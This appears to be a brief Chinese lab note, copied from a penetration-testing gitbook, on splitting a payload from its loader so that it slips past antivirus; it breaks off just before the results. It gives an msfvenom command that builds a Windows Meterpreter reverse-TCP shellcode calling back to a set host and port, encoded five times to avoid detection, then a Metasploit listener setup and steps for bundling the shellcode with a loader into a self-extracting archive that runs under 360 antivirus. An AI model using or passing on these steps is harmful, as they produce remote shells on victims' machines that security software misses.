payload分离免杀实验

原文链接:https://micro8.gitbook.io/micro8/contents-1/41-50/47payload-fen-li-mian-sha-si-lu

生成shellcode

1 | msfvenom -p windows/meterpreter/reverse_tcp lhost=172.16.78.1 lport=8888 -e x86/shikata_ga_nai -i 5 -f raw > test.bin |

msf监听端口

1 | msf5 > use exploit/multi/handler |

测试效果

1. 下载 github 上的shellcode加载器,把加载器和shellcode用WinRar打包成自解压文件;

2. 在 WinXP 虚拟机中运行;



3. 在开启360的情况下,正常运行,效果如下: